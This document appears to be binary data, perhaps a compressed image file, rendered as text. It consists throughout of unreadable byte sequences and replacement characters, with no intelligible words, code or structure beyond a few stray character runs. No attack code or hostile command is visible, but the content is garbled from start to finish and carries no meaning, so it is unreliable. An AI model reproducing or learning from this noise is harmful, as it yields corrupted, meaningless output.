� ?AR>��I0��d��j^m��x�:�|ΒO�d������=������6~o��>�.��<0��wAvգ]��f���.�H�_��6^�`*�|VpSx�X<4����z&B�p����	q��͟귯�(�����ם���.[!�':��~N{\�,R���uJL�Gp����._sEx��+��l{	ޮ��+
��L�`ݤ��.�-��VL���I{=�����-
zT�^�f����06�#)��'��×��0`�K�I�S*'jaQ��:�:,��VP����E�dLc'X�����Ƀ�\?���>�Z��!�4ӡ.j��4�6�hB�e/�I/D�H��"���a���$�8���0�_�OJ�%��qOو>��q�78�=BA�2���،�����5`pX$ax��:�������I
W �7y#��.gb4^��4����Y�"�ڛ6�WIKv�~�䓦X�}��<(@�� w�����R{b�����M&�5LF�˦s��$i�9@�Q�AK�b���>m�2��C�XĊ|��%5i�
����T�_�bL?4�oB�I:�@���*�C}�*�0�Z]fa���
�i�w�C�TL- V���e�V��B~VBa-�dɺo��I�e��:��JNg8��L����+z�W��j�;K/B!7�6��3L�69a�M���l�,�ٯj���S��[�˺�7�u[��ТwB�%�M{Z92u�U\�Z�& �y�-K��N�M��,A�^��LFQ�ģ��pd US��DvN>>Ô;	�@w}��m�v)�G��/�#�Fy�t���S?+��R��a�j�$[���V���I9qA�2TI�Fv�L^����u��<����a{
�y�+S���|Bp��.[�Ў�ܵ�H-���DW'uh��u�㙅3�V�M_�"qYke�I��-`��A�{���A�N\2�+��D�39�א�_/*x�o���!|�v�yg,lw ޛ\/E�Mo��Ջ�Y\o&�]o8f,�9Rw�3��g��~�]���H��U�%JV���}�Nc���t�;}[�z�v_�*{

���@ӯ��A��w�Јs�{7�lO��l�3T��b$�{���k1�2؅�Ű���p_� �u�Y��l�z�UM�e+[۶�f�ȹ�%_�Rc+�A�vq�S�I��2�1�XW�p*�j�����T7�&>��-*�Ag~8��ށL���<�5��?�.����}�a�฻�r�TV�2�c��8ϻ��#^]t
'\��淚�.���4q�ɜq��H���wj�2����⪽8}I���G��D�8�K>���cg7^�͑<��M�5���o�z�;����\�p0��d��!��Dǹ������#��T�=z��'��^�h�����A�R��sL ���ӳ=�2;Q_�4�25GG�����-�� ����� �`,]�-��1_���qL�Y�Ae���iܳ��]m�y�m�]<�AO��.���^��ۭ	a����)����Y�1���I�����Y����ݜ�1��&��MӍ-[�頠U&Ji<�(� .���}�&��}E�����(�ܤ[	�2����SX�
v���]�@ɠ��ݟ�����TM	�l.�p�k �7�>���L(�f� �A��Y^:a�L�3<C3@C3��+�B�V�m���EI����	p�W ���*���2�܊�!` U���aĒv� �i�������و�Lz��\Ԑ�� �F!""&"B��=�A��	%V�\B6L�54� �;��� 	���1�A)ܣ��)�	��A@ra*���- �-�B/0��`!�-b�����Z���
��%��$���`&�#R��4"wX�`�6"�"J6��-���L���CO��) e*$dB��<��Q���	0e�AB��-�PZe��*H	re	"E�"{0Wh��<���8�2�ޡHB�3�$�宥$������K L�L����kI�8�d9R <(�bփO:�cbedB&c�C0h�-B$��D.OE�`U��R@�$��KVc^�2
[�!T�JY�Jr䉨&!2V
��K�����K�$b�q&��2`&���bX��
*E܁
�$M�؝1NAecS�`ǟ}Ci��4��m
����w���&#6�B�dM�T$^X}&r�g�D0�^��fPgB�E��X�&uB�j�݇V)���	Ԭ��0c��3�ծ�g�k2�{���q@
Ȥ~���g~��~����X�VJ����JK"Ё4�H�e��FH(^�aҹ�[b�HB�̇�w>Jn>�[�h��&tc`�����#9��q�3��y���}昵�Q�(����^'���-#���Ea)�V�oǆ��� z���e�`�"�_
D�z�}II�i~�g��h��(��*`���)��j���P�hu�)Z�������]P)UX�ވx.�C��y>�CIi�z{�����⋤2��鐺�~�蘒)�^�4`õ��sڍ��hhŪ�j�j��	1���uح*c��f�i��.j[6��>*�|��, !�V0�q^��ZM�v*����D6��j����ќQ�����t髭$_�`�-k3���RSe$�N�J���n��ګk"�	��B�,H'�l�*l�&���u �h�-U`�Vl"|��-��Z���^��6v�l�Jջ�T�fݦyYiA�,_a�*��엪V1����ND��B��FE�
�h�)E,"l��V�����N��5*i��Y�����Ʃ��T��
˖�˞-̦���g�>�	'�&�m��x��~C���7����E*�+��'x��b���-D���>n���xQ�R�'W]��پl�Χ�.�~�ʦ�	隮���P�&�r�V�E�yH�iZNi��H+���B���_y��FlU���j����.k�:������L�N�r+��u0h��.�v��D �J-ṩGV(�n�&���.���D.NP����o����ﮮ�\&�p�X  ��B'�z��n/"00}>bӐ�F�������+q3�;qC�KqS1�,��g1_q ���N)�@{	�O>���q���q����q���q�����a�a��$�R�1 qG#z���zD$��.pY5���l��@�0L��%nn�B4l�(�r)��)�r*��*�2*��+��5���*�B-��-�r.��*  �P0��~o\] ��q<0s3;�3Cs4K�4Ss5[�5��	�,��ڲoMjD1#rH8�m����z.�*�p_�!gi���$˂+�s?�s*��&�@�&�A.h\���D	���2K�DSt�V4{V�	+_��v��4��$@R8�8�(1����joEL���%C�����Z�Fn�,�sO��*tPt,D�B+t�<� �!\	E4F_4TG�TK�nj4l3���r��du�oI�tĨ�9�-m�޶�KB�l<�1מDƒo�&��Z�>��^�P�A�Q+����1���J�SS�bWuc?�T��Kf�
w�ւ4�=�<�pd�Y��P��������[[�L��\�`�6	�֡n�4_ӶO�uA��3�`K~%uU-�M�c;6�qwq_�UC��B]e��7u���#J{v/~b$cD߶5�T��nm,K�Q
�0c��^�v{��m�rn��Q�$����j!�~#w��r��6��{4�^��H�X�!�^w��B�^D;w��|4������v$'�N��{�8@�P�|6a[]����Ey���w��8�8cx�
� C7HS��a9��g��:т.��v��;g�#����0�-ݵ��h�l�x���s�@˷��NK$r�V�BN��а�������y�����y�����y���r37�(����K�l��9�N��'��M-��G�̞6��f=�tZ�Y����91��A����z�����z����tA��/lBn'�����9���-�B��klS�ݤ�{�ۮ���+{�3;�;��?{�C��`d���s�َ�k1@�P7:�0�9�+�;�C�k���s!(y��x+��#��Enzl��")�b5���z����|����'<�3��3���X�KP|}Y|�c��Ц8��@�:��+��J����{�R��rc��i��I�w�h��8�Tъ<�ڜ���|H�t�7 ͟'՜�	h���y�ch2�;}��{ԃ��S}�O��c}�k��w@x��w��K������¹�|���g���Wy�;� �𲾼W_�H�*$���u��^N\��0:�#~��A%L�oz��nJ�A���.�����:}���_�փ~�~Ճ}כ�9!�h����ǣy�þ�=�ǽ�!��7�7(X�6�}QD@�Y_7�`�������'>���{tЇ��}��f�ҫ�o>)���{��o���׷I�ħ��ǃ@��z컿�`����;�V/��}�S��5@��2�HA�&L�$�&!F�(��Ċ-b�$�cGr�>�9X�R}�0���eK�/a�|iHѡo7o���gO�?��h�v�l�Ҵ���91B5U�U����кU�>�^�+�ڜ!
�Ubm[�l�ƕ;�Cۺ� ջ�o߄�R�ڄj�`���5m�	CTǏ!G�ur�e��V�����A�=�tiӧQ�6��5ׯaǖ=�Ą�2q��=�P��6q>�xq�9��#g�9u�$ѐ�:u�)_�8��FY7�?>�I�)]�޽�7��u���S��LDor1��k%�ͮ�*4��k,Y�j-�L+³֚��
1��8���v�O���a�M
#̰S�)� ��e�q�i�.35�B��R�!Uk��#�|ͶL8��'٣�㨬�+�+�9-�s��砃.!���3�LMu��k�Mr̓M=(�\d8�H̳����t�)w�P|<�6?��Q�Tp4RH%���Kٚ4�G�P���S�<5�A0�P5,O�o?Z`��"Yi�ǉ
嬪D����_���$��s&�L����g���?1��j���L��t��oM:�ڐUv7���oT���Wk@;PP%�^��|w�� X����]��`���$� ��a�)���1�8b>�ظ�ٯ���Wl�Eu`$��1^��e��f0�p�Y�y���w�5W]y�裑Nm�b�fm����ܩ��EJ���Zk�������#�ĥ�l��l��e��I�E�k���;��V��1�P��O��cn ��"F@����7J �\�:� ���1�\��9���6�/t��.��$T1UTPA�ռ����i��v�?�=w�y���ށ�����Ѫ��O^yЖn���& ���צ����Z{*�����[�W�.嵳�j��w�7��P�
Ӂj�n�n�[І,S�oV�� q�3�ޗ�E,������ A	r�~,��b2��*-�[Y�dB���%�XP�B���-t�Yhɐ�9�L���퐇HS���襠}������ea���Sq�o4�S[�׶o�͂��Q�q��?��U�X@�������$&���)�E="u���[����VlѝZ�)��� �t�#!II�a���d�`����x=��'}�C "�X8��P��(!1�K����p�=0�i��JU:��J|�{2�>�Me�Š.�j�p�$@�8^�d��#��M`�Tn	�XW��t�M�r�!����.������xΓ����B�#������?���Q4e�.�Ŭ�Uӕ��,c�&���lBdM�h��]j���D�����1�g��c�I;���7��ɸi*��z�C6-�ǜ~.�����ձ�u�T�y;�-�Mu�S��zB ��"@���҈r�I"�	��Q��RJ�����Q��GAa1�E�J���i�����O�Ԏ>�#?d܏I+� �tL�fL0S���۩Nqz9�������Iμ!U���l�L����P�ꭚ`�^E��u�g��� ~5�c��,��ۅ��{j%IJ�W�2m���;:Y���$=&���e���#��8��Q���w=7ٸa�-!j�XW xPPI�]g���Η�Q�@Us��������푄HW�w=�5��PJ<t��[�4\���IU�+�n*�#,?#5��%#OȀ�mdL���f�t:�)x���بjx/$sУ����ט���gy`��WT���j��_%�ֿ��+�lSʂ�����	R�dy�]�2p�;�����p��0�?�j��ě��7��ml)���g=�x�����>Z_�D��&2�GF��su�AEX�*� ��U��yP�!��NEj/��Ֆ#�K6uV��� ��iu�����1)`��q}jdtd�����S�5)�t
T8ъ8���`�����t������D���ӛ�6����K�w��S��)���q�%��1x�9��pb��(�����T�������NIk��7x�~p�C��'���U
���8��r��\0`̀�H��m�V8;䦰C3����]17	,Nr�s=}LS�� ��I���tq����zJ��V�wđ��}��y�v�ӡu�;��I'M���f	�g�8Q��(�0H��ĲI.r�#C�*�6	��l��2��_bpc��囍�`�w�n>hBF(|��@ɻ��薡���mu��s�L�<�s=��L�.�I�5�aa�l��/�[TZ�z��\@&,�Y�������q�{�������k鷰���W�,��	9����$}}�O��F�w��y����>3�y��^��Ž�'1�]1���Y�lg��vN��<O{3�����0 p 	� � =����<�o��o��?!pNNp���@���OP�(P�KI�UpYP���o�dP���lP6�O�f��'�jϧ��(�Jo)��1@�٘��L�N��n`������n��H^G<�A|Ƨ����pŰ�0ѐD,��<,j�H8�&�����{^%հϐ���Mȣ�$��r(�fp���Ġo��rP��Lm���,�Ԭ���1Bٚ�	�
� � [�}�У��U��m�q1]y�A�J���u���oQ����y� �B%q�-Q6ȯ�|�
���Z ˜K+"��p�Z����e_�t��ǐ���q5A\,��Q���� r`p��RH@�����gi����!7/6�qm��8,슐e�n���JN�Rq�����
�Q�� i�r�-�����&����a!52)K�%r����,#��6:�#a�6��������!#�HN@����qp�&�8~�~f`&�r.��'��SB'�( �/	�.3g	��3��0G#��H��1!32�*qi�N�Ώ'+��<l�B�$"�Z�$MQI�@
�]���10a�&�2'��'��/c37�J,'�
1�S+�ޠ)��"���,Ӷx	k�ңB���(��$Q�:Q�.S���5- O7�(�ql@�#�6u�'˳<�s<�3(E"^P�7!�0��!�`?��9��,S5U�Y���D�+w��&�͘�4����z�2]���8<dn�CA�CE4DCT���|N�D��DW�$��=[4F˧G�Dk�Fq�F��)xS4ϱ��3@g"#�8���TH�mi�2��;��+E��3��:��䰴�p�\�-/43�fn�bL3aLG������4��M�tB��M�N�t��N�4O�tO�����O�tP���ܔN�4NuQ�Q�TQ��6	H�t��H��1��RM�y����9GA9�O6����z�1H�����`;��553OJ�nR�R!Ww�t�W��W}5W�X�5X�Y�5Y�UWS�|�uZ��Z��Z��Z����Z�[�UZ��W�Y�u\��\��X�UY�5]O�pa^�^q�$u�R95���HGM��3S�)I�����Ko++�:K5�r:oE���:�a�i��;G��nu�<62d�jdE�dMH6eUeO6��IEP$fevf	#�ifc�pg7�faEb�e�vh�ve��hC�hQVzJ����kR�`��R!/D����fj�V������T�d�q01�4�0혭��S��8�VGd�>6o�vo�vo���/p�����op��e��q!7r��i�	_�k{�k�l?�?�'Z�>N��1)�Ss�f�|'~)�8L��3^$u,� ��kM�,�\2a�JI�c%�+��x����pfuenv�^�fiv0�x��x�7r)W�P���
u{��Fc?���p�2"�v��<a-�=�7J�m?LU#V�L�:qn	c3�8Zw]��zXr��Np	Uq����p�0l�h���5Xo��@�{��}��l`��3�S	$kї2�HV��-lW�m2���� �2R�m�Nwy~�N��VC�w���c}6ySEy%���z��y��z���x{��n�9C����f�8 n8�s9kCWk��?��t3@�y���f�>�n��<�J�mv#�,�Kaap�x&��u�w>
��8���	���-�-؊!��!��=��x����H8�R���	���>�����o�d}�`I9ihx���@A�3�q\�r)�U%K���6&�(8|YT��~�y���������l�[)Y��������R6�����9��Y�牋oh��)�����TX�`�9�A-�ax"7U�S76d5��7�\7d��5Ҷ>I1%�w��y��8LG�1:�5z�9��=��=Z���UqM��Q:�U�[��iA��a:�ez�3zКʝ�VԮJ�O��R, � ��sS��A�"���U�ty�W�&��&Y؀v'��d$	�k{�w�%T鶈5����s�ʼ�:��z�ٺ����׺ ܭ�麮���n%� /��Z4Ȟh�a��!6tE�������婍묦�3�rҎ�Gӗ�k�!R�_���xc-H�.��M�V��-�ݜ�e{�C9�덎�Yz�)�G����b!���[�V*s۱��*��¶ȴ�V��v���䘰�R!��8v�D�z���ۼa[�C�4�"t��I����bJVA�!��;P��{�_x}���q	6���0���(��FrU��!�n���������tf����A���x��g��vFn��MYz2 � q�@�{��{iGaL���{�	���̲G���n��~��ٶ�C��_�N�I|]�@�%$C�..˭�B��˯� b T�\��/b���M�X��c*�O��A�k�L�6,�)B�Gm�{�@8�˯��²����CN@��W�K�C�Ǽ/>��C��/-�&}��2��Gp{_	�R9���Vaޜn�\@Y��	ur<m�����Ӄ@{0ȡ���7v�C ��K��N ���	A�7(���	�1}B���ɼ>cP������U�d�ǥ�9��\��;���o�y\��D��T�A����v{�=�c�Id ��"�-�����"�~���o��u���S ,�ԣI��}�\���I:�$ͤZ�\�3���}#_Cٝ��Y�K�������6�zA%D{����'JEکݵ/] ~:�!nE�9��S�S�V�8�L]��p�!P`[���	E��:��<6X��m��]�Ћ�v8�Mq�@睼�5������~�������5��5r��E����
���1ݏ:�	�Q~앤���}�Cj'��I�i��KN�^�&����u��ˇ~��������55@�ا+�y�e���9�C�d���L�Hž��W��)ۏ-��2ɷ��@�r}����}B�pl��?-��>�|ہ������|㩹��~�����+_�� ��H����*\Ȱ�Ç0�8!���3j��#�E��Щr��ɓ(S�\ɲe�Q��e�i�Eb�4���	C��X�
Jt��V�L�Rj
ٛ�*v���P�C߲j�ZǊ˯`Ê[F��h�����-Z�g႐K�m[��t˷�߿���PԨ�V�)N���@��#K~(@ )F�̙��U�l��9���Ӥڨ�r5��(q��9n'musֽ�P�����ȓ+g(��E�Чٕd��_cʔ����J��)+7��@/��i��G���������/���� ������{����
�^a���q�Uh!�i�Ygp����S�i��_'��
-��Ӄ0�9��(aq��57�s�y�Gw����~0m�)6I$����HT+L1��
P1�ABvD�}\yu�_���u�E��l�E�p�5��^�(!�<�,�ᆜ}��*�̈́�k(�������,(���y��(�����禜>�]η�$'`�h��-6H^��F)�H��ԕY�jU ������i��k�Ili�ul�Ŧ�f��B[ ��fʥ��٩�}��'�r�@.��b�����ڊ��Fދ��w-��f��������}Dj��%��)7��d���{��M����f��9`��D�Ŧ\�� x��c�F���^zo�����~���Ր���b��`����!,�'�)lX��֋#�L�o�T}d1��z
	ށ�&��d���-���s	�Wl*��iC�Ǫ	���.��Y%�����MKgʖ�E����3���?��Z0�j�I���(mE=��v�4�O���5R��|���L��u�FϨ2Xf9�g�+!!���_%�����=|Zz��|�	��7����˗a�f�{iV��:���J�rn�B?i��R�y�ŭ,���N�Ĉt�<K���J����"���n�&6�*����|u���Exǋ�[@V��H."s��� pÉ�ҧ ��^�x��^ie$�[]�rƮ˩^��pַ>P�A�#bst5��4bj<B��D���j<8��������t��x��/��\��1Q0nqK�x�
0�;Tٶ\v:��u�^
=.�|������@�;���4�a�B4�<�1�l$��O`�-��q�EQ|��X�Z��L%c4Dn��|��	�X�򖸴e��m���%y0gLr�v�A��i9P��y��4�I�jr���F6�q%':1�����P�s �\���J�?g$�8�76�m��̧>� h����E)UY�Nuk0K(B�І.�z+���E�Ub��F7��t^��i5d@;�����2T*
���s@ALg�  �P(�)G�~����p �P[ɣ�0���L
����T4O�*T��jQ���jpEH��Ր����P�X�1�]�"��b� ��A���\��bBK(�^���`K�]*���T�N5���U/V� ��g��c'+Y�!�mV�>�������hC;Z�ў#s�jW��֞l(q��\] ԟ�ԕ�٣n�ы�lD�Cב�%�q��v.��R��
Nx�
��
���6qfˮF&z�By�P��]'�Q��W/�D+T�e0��}��J��ڷ��8�$$Q	4p��N �w��A�E�N�����`w��xK��&Lᝡvd���7�a�E��} DN��2���n{��K��C�vBYz��XO|�����fo�!u	G ��u�+��|��	���0��؃ ��頋����ws��a)�,g>p���x�)/9���-|awX�=����L*��2E6���N1g�ɧ�N�k��b=q�q�映9_�62��h�%x0�fe����KJ(�+)���-D��[D%�7Ԣ���֬�^��Y�$#�醷��aΪ9��|��y�?����)?Zӻ�4��UC`�8k'��RX}gI�J}��7e]Ao:D��4x�}�nG9�T���ъ����8�!fM�Z;�w$b���;��o,��<q1O��F6���6gş����G�WS��)�6��/C��M��ɷm�y(���4�}X�u_(�*f�Boy���XmT����*U��.9�N�#�
��ti�sz��`�ؿ^�O���hO��������10-�M��s�x���.�i���*W��)��"�T�~��]�hS�;�V�RJ�s��2���gxQt�o��$u�O�����R��ԝ .. 8jX���!1�������=�w�{]������-�
��6�7��|��@o�8��>����W~ɵ�}����)<ˋ� xz�Giq��hp+�)8���%?��[9,H9o9�y�3���Sf��(�fs��Ki�z�P�z�'.�;X����{絁x|�� �"�* }�gw��6�p}p.hr��y��z�J�~�U��x6�~�Wn�'_�c��wm+4t���z�TCK��e�N7n�'%qU.H)��{��`�؂-8�fx�#X�7wҗ����d��rh_,x�5x�3.�b�e�'K+�c����W��&#�dJ�6�am��]D�LƄoXj��5��t��g�`��ǅ�=ax�8�qx^h؊���`l�7at�ln���8�/X
,��G�Qx/�k}c}�P
3'K��x>h�RG�
�ň�2��B�#�'�cf��{e��<�U�0U#�p� ���h3������h^�x�f��x��x��W��؀LÎ3��"�d�8&p�~���E���������x��BF�5 �ƍ�G�O&z���'�6ǌ0r��x숇X��H� �_���:������82p��i_�؋2#���r��䃌y�j�8��U�5R��s�F(`�"��My1�B^��the���/�	(J�@4�vy�x��x��Eɓ�'b�H��	?	�Ai��CI�}�4@7���[�R��a�ɘ5v �Ui�7��nA�>��'�7h`�
""9c�d$�;8h�� /�R%���%�	sx\�&���/�����9��Y��y��Y���~� �ٜ������9��Y��)jx�ѝ����y��T9e��M# `f��a~&-IА:�h��\稙���J�s��ץE����>�I��)jH����Ȓ��r��T��ɛ�)1[0ڡ��� :�"�&
��}��,��.�����2:�4�6�J�|(��B�H�5�D8�iuJ��	�1W��1p�P��9Jv�C[������:��u���I����aꥉ���$����8`�u�t��B:��r�}���J}
j<�<>z^5F�	៽Ʌ
Қ�fc�A�n���IS� �&�'����
^z���z��y?�x�A�S(6Tj���g���uj�w��1�/L�
����J����Y��ׁp��Q�Fګە��
-gi\Q������ UJ�T�C)��d=�S�
���<eT�
N%�`*��j�:�>���e��L��Ȧ��oIr
���x
�P�}z� Lp
�Z�[�ʬ�x��E�ውʅ.����"���1��	�p>����G�6�J��>���Ad�� �@�z���ܸ��������(�f�YHb~֕s����W�T�-6"K�ڪ+j[^�
���X�bF�õ��Ra��	�@᪩��4۩��� ��������������ʪH{aJ�"��o�V�F���F�a�
۶ 6[˵s�v �[��Z�ev���j{�	�-vL&'��hc]��0	�`Wy�᪟۩�����k��ۧF����3�����I^3��j�=�����u���[D�˵�/�[�D˸���*�N���;��[��{�����k*�"��[�ڎ���d
-�3���%�{�P�J�9�^�p����Ѱ	�۸�����9J�,���(���OK�R�|v��( �}�0<4\�6|�8��:��<��6<��2�kD\�F|�EL2�UL��N��P�R<�T\�V�,Ȋ ���#��x1�7��*���� '�2;��K������E¤�y�K}�i��ۻ++s��.���a���Ȋ��J r���<ɔ\ɖ�'��j�ܶ
0I�{�d��g�Ơ�l��Eѷ~�Ɖ�M� �t,�v<o��F�%?�j�bsIȶ)���q@�|�Ȍ����y������ I�\x_|u���p�Ǩ���%A�ܐʪ���ʝ�M����L˵\"�Yg�{���(܃�'��+Ɯ�����jyN��\�}����\\�rͯ���'�3��A��
�|��\��w�3{����\��z(-�՛D�ED��M�^*#s��-l��� ��Ȭ�B��B=Ԙ��j;��7�z�07��x�j�����S}��!���d��)�3��-�.ٛ��K�Ba�[fȑ��<=��l���@M�z��B������E������W��o��v�����A��ĝ�靨9"�A֩���i��y�R��1]�7�g(�I�!�t��B*�'��|]۶��p�ם�IM�.�f��� <�]��vY�-�v�eͺ)s|��Zz��o�=5���u���}�v}�}�̷����jE��Q�ٶb��A��{O�xNˉ�	م�RJ�^4­�kǶҬK�}�ˈ��8nmս���9=������>���� �">�hص��7��
��upY��[�6ധ��#��"��y�H	�X_��-^�nݾAe>;��m�w ��'�1�T^�V~�X��Z��\��^��R�ř&� &�L� /���"*���W�l��Nٕ%Y��6"w?.�e9���E�L[+��q�z�a������)N� `p�i���
� @:�!�oN���H }�K�����e�f��2����E��o����뺾�jk����}��q� ���Vm� 
��߅�X{��>�������.���n����������>��%�*�H(�q�w ��D�M�0�L���Ԟ��.݁eE�������&N���
�nc~�~���r�{���o4���e�0�J�,�.�!����K���Ζy�֫��.��0����"��wP����0��K��>��$���^�������77�_.�V�X�L���y7t��P0��e���s�}ZF�H��b!���	��I>�L��>�Y������X[~ �a�;�0��H�BрhS75����2�t��&�"����,�3�`��"�������	k�X;Q_�������$J����Zi���_�����_�%exh��k=�.9�����?����\_�7C�)a߿�Ʒ�g��#��T�/B�j(���v�5��E�X�O��}_-SO�8$X��A�	RY���C�%2�X��E�5n�ؑ# ���I�)U�d�R��i��H9R��M�9�йsN��+^�%E���L�B��8Np���*U��>�1��W�E��(q��γiծe���[�q�Υ[�n�N�4��ۗ/+W�b���ʔ�P�/����c�a�~rG��e̙K=����gСE�&]���B�,���k�(aʼk�'�b�0��-�S�Ď/�b�*V��JQ�*9�����^��u�ٵo��˓^�����p+�K�/�ܽ���/ی��}�������"�Dj-6D�vD!�ۊQe��"�����j��Bnì���B��È.Ⲏ;STqE�\O<�X���İ
8d8�@D ��L>���"��TrI&�t2��4p��Vq�6����A{#ʰ�.�*V0�ì��*�Ȅ�#��dqN:�tWց1FOfL� ��[/81�|lH"�#�'u�QH#�T d�JLa�˹n�	���B��JC4Ӕ�96�,CNX�uV�4�sO>�� nrdj1���1�M�E'UvYf�u��J�tZ�VQV:���P��єR�:��TO(EZX�	8cu�Vx�K���׽�4��z�UGB44,c��,�gVxa���VJj#6���COP�7[v�q˥J9`���0�(H��w�u�e�����{k����\����wXb���`d�lxi��v�>�`�&��ꫭ�Zk$v���b�ɖ����te�N,p�m���=T�F`����^����=�@]��ē�W|�%p|�a��N\:q�r�/�|�N証<x���v`o�G�%$Z7���#��pڷ���v<��7���i��~���b�x�W~���v��E�9Dz�'��;�(1'RD�dA��h�Q��.,\�p�Y��� ��뷿�N����"�H�&J�Ø�� ^�@OyD���DL�z�^�|v�������B!�LL����B�M�~3��\�?���*���L;p(�P�7zA$2*�K\�)HA^�%�� ����}P
!��+4D��&hAk�s(�¾��
5d#�R�P�$x���@@!�������G@�IN|�� �)V��������1�(�aԣB�ah�Ac�b��6�R^xҋ�w�Ў3� �x�{��w��e-myB2yQDdJ��H�a \,�$��1^28�
���;��(�Y'X���,��U�%�2f�`Y8�R��d�Gr���e��*�09��@�,��n4(�G}��-:�3U3r��(+�"8��8�"��aǳ e�#�9�v�T�#]<'��y�����"f������(����gv��eC}Z��%�npaTL-|�(GŢy|���aAU�zULU�Iz�.�R��Ԟ�@D%v@N��sP5�3pƃ�+0kd�OgT=ч�+Hp�@`4�MM�Q�Z�tnu?�
��ǎ ����}���C�U���"Y+��q���%�2vE	%���\�S��ծ/�_$������I+ӎF���c�{\�&7�X+�FW$ǝ� �\�f׸�}c��݌xױ���.[ȯ�j�����"��ٛ�bU]��*���9f�k$�k_����֚�rы�7�b�{���S_s�1�J��t-|��� ��X���`X��p� b�x��uT��+َ�8 �m�I'�^�֓���,h3��B=�d�b��l�P
�|���Sj�K�N�HiPh�UdǳRcB��T��݄)l��Y�VHR�f@j�:1��,?ɹγFd��I���8N���[	7��H@ޘ1od��D���E�mS��qQ��%���z��^9�m�p���"�ZK�!�����K���cH}8h���q��:�Z�)`q�d]@_���e���G�yZz�8���.1�+)L�56�v��c��ٗ����r���4��cٶ�65	��K;�A���i�ka���Ob��Y�<�%�u��,g%����-6F��,AS0�u��'1k���F�����_�[�+τ��:�Xn�N�`���v�H9�f�k��+8�v��[��W���eR���؄G�
����>��Y�Q�S�_��$9��R'��Eq&a}�`��ś��B���[�1����\��4-*l��p���EϨ�3-�i��U9���'j�0�T�2�e�[�����NJ(�hb��Yj�'}�G�g';I?��8��|��W}؟nz��^�Ć}��� d��q�۝�K�#v����nB��ہ|�	�ۼț�.�������{m>G�^�]�=�B��FKLI.BJ�V�}���a�W<�:�H������`,�?
[��K��0��[�� 	�j��@��	j�����{>mC�L�>�|K�웹ó�����9��w���>�@�S�(^7�C����B��[�A�; ��!t�Z���ӏ���,���a�$D�kB\b�p�*$>�;Bˊ��?���г?�:��ٸ�� 8E�@̐���"�
A=A�{�#0�ܓ�S�N0�"��D#bঢ:� �oJ���A};|����8/BK��� 4�%�.
�7��(�QD�+L�π'�ZEV$>_�B�x'$�:���=�E����:�
T��A)��E��@9-�������C>$���@���A ��wӢx����#?|*-:�������C�8#�DS!4�AC�P�E�5b�Bd4	)��V�pC���X�Ĕ�E�lEa�:X�]^|�	@�\B ��|,FcHj�E$�8�CrpF1sv���FkA�Q*�C�m��R�����cȁ})��4:q%�<�$Ȧ�4��SD�$��-.s��ǖ���S�(2�<%9/�Egk�cc�H�8F6L�����,EȪHw�,��Ȉ�G��x"� �]�_TF8��4$��| ��\�9h�Fs���h����kt9�
���@ԋ�ڙ�\�d��4M�M��J�Z���.sG��G�t0 ��8H��ǔ ˲�����	ZK�h��@��A#4��˃(�(΍���D6��K��ȁ�N��NH9�]��LI�c bHI�\��"���L��L�����>����CA{�,�Ϩ�O�#�D��ʫMۄ�$�� ���'�͔0�Q\H}\C����B�: ��K�<	�N�`=�ɽ�K�1�8
F�hQ�OcT�i�_<�i>��7�O��O�Al��P]R&�0о:FT�(U����ķ(�+�8p3h���,�(Q��Q�,O15�bBA�H�{14�x"4����S��%]jQ�� �0�Q�T��Q�����d�f�60"���"-R#��wK�&��&-(�����ۜ��<1� �G�HF���dT-ԥ�S�9�S5=��,���N��N��`�SEB*�����[�x*T���VB�.�I5LT�xCCEB}Lr�����J��K�	R��xS���T���F�A������,շ@U1[U��A�2�*%b�3E�\������Nb�eeViX�L��% V�-A#V�,��?Bb�R�Vk=>l�Ъ��>�����ؑ���Lj�Cs=W��"x�uuW���O-�&����R��y|�:�0 ��W�X�t�,HW�΃�S��meT,����)$�gL-�%Cㄧ��ZJYH��ג��C�5m	-���Vp����I������a�Ц���m,�s1��AT��[p�S���U�,�lː.�P�}��մ����\zۯ�������؉]^�X��Z�?&�[�K����Qc��%d[�!�
B����uٗջxI!�r5����������lWׄ\O��xŊc���%{K��;=W�j�����=�!�HȊUӝX��,�uݓ���`���c`F�<��e����.�T]]jS<ѳ�.�8���k%ɽ�]�x �}�;�Y��µ^�l�LxQ��g���^Q�j�@fFRS4�_�hD!�W�M��UТ�\�EZ��Rte(<JU 0f F�_�E[���#��96�}�㉸�S`�8��-��b/`��S���<�8���A��M	3&�(�G�
(�x��faK��g!hX�=h��\�7�F�#��L���d"�D���ld%���mb뻾��Ү4�9�*n64��	c��߸4]���,^�-�c9m��M�3��X�Ua�Q� ^W�㬢�(���=^Z����\�0A~B.dSgC<[8gt�Ff_�݃�}��eg�d��M?t>�rva�żژ�њ����X��aV�-������3�偆c�� �iF�1[@�].�@��}�����' vT���9ʗ!\r�g�����gl���P�U�$g
h��X�c>�h@�c1���۲�充h�f� �x� �e
�be6	�~�3eh�[;n <>�F��XO�[]�D�:�A�阮i���SFeyН�#á�`�*�b^�j�#b�.֫�⇾�ӥ�;f�]�}�����:��tl��h���5�e�� 9�
Ⱦ���l�P��朑�cx���;��B�2�gq�kݶiyb��	>�Ф��N��S7$ 7\n�n��N��0�nHiM�����8��5�M	.k^f��d���;%Y���Ô�Xd�̐O���F���������or�F�6J�����t�V�Z��0�;���̲0�f�(ElX�h��e�8(��9�����C�����6[doD��n��qI�o���	�����q}��}���g�2Z�(�56�iN
����l���{���p���N$�55���KYVN��r/S}�[���b��o#�qr�q?��r�6}�(Br���g�H����p�Nl�]�{1+�j&_	&d^�pXSZE�%	��_����>�q˘�'�viQ�s ��G��s �s!��N�>/��t@M1($`��jDO��cԖ�ӵ�4#�N�,����
L�5�hKN'sO]�rY] �6Ǟ��9U_uVobs�YX��X��<o<��s�z�y]t�u��u�8n�lE�F�n��Ȁ(x6<�c'vJ�'�t��Xiq�vd[x�)�&a�s��o��7w��s�.y�g�Y��Z�'0rr؟/��5s����Vn��ؑ��`��~�^��G�OQ��*��p����g�x�?��,	�d�N��]����A�������F��?�*�' ��0И]��z=���r�{��w���`v�>������EG�F�M��Q|�h��5�,TL/�+����?{��	�s�*D�u�i�ѷ�����{�H[/z^.�	p�	w�ӧ�s�b��W�Q���[v��Eh3��|�nkT���_yVޤs��2O�Jo�KooPW��e�-� ��:}�~4��U�o���PLw������XL�-�6�� �g�̧�V����?� ��P��~���ޝسf����[�x���Z�+QLorI�w���'|�Y�����p�����*���~(���'�I��b�؋,����N<E`�?�)���S�X)1檭X��z�����_~��&U����G"�"q<�~�U�'�f?�<����ޥ�3\��[ F�~���0�o	��������*#�\I�$c��l�%~�����b���űf�N�6]~/��#mm�lBó+8h��ؠ�����	w��0�